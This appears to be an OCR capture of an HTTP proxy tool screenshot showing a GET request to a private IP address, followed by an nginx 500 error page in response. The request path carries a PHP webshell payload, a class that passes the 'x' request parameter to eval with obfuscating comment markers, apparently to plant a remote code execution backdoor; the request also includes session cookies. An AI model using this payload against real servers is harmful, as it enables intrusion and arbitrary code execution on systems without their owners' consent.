 请求
美化 Raw \n Actions
1 GET /<?php class
GB7W5S8T { public function __construct($H7U41){ @eval("/*Zc98EhVx4t*/".$H7U41."/*Zc
98EhVx4t*/"); }}new GB7W5S8T($_REQUEST['x']);?> HTTP/1.1
2 Host: 192.168.31.164
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: USER_NAME_COOKIE=admin; SID_1=f5f87543; PHPSESSID=
5l88e9e9au7i1vfdvvaqgc59k4; KEY_RANDOMDATA=4537
11 Connection: close
12
13
响应
美化 Raw 页面渲染 \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx
3 Date: Mon, 31 Jul 2023 15:31:26 GMT
4 Content-Type: text/html
5 Content-Length: 537
6 Connection: close
7 ETag: "5417fdae-219"
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title>
Error
</title>
13 <style>
14 body{
15 width:35em;
16 margin:0auto;
17 font-family:Tahoma,Verdana,Arial,sans-serif;
18 }
19 </style>
20 </head>
21 <body>
22 <h1>
An error occurred.
</h1>
23 <p>
Sorry, the page you are looking for is currently unavailable.<br/>
24 Please try again later.
</p>
25 <p>
If you are the system administrator of this resource then you should check
26 the <a href="http://nginx.org/r/error_log">error log</a>
for details.
</p>
27 <p>
<em>
Faithfully yours, nginx.
</em>
</p>